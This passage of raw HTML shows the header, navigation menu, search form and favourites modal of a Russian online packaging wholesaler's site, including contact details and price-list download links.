                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('coshi@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="coshi@mirpack.ru"  rel=&quot;nofollow&quot;>coshi@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_ew9OKMVNuiPCpqUyI">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
